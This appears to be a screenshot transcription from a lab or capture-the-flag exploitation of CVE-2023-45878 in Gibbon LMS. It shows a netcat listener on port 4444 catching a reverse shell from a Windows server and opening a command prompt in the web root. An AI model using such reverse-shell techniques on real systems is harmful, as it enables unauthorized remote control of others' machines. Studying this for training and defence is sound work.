 (kali㉿kali)-[~/CVE-2023-45878_to_RCE] Forums Kali NetHunt
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.11.60] 57312
Microsoft Windows [Version 10.0.20348.3207]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\Gibbon-LMS>
C:\xampp\htdocs\Gibbon-LMS>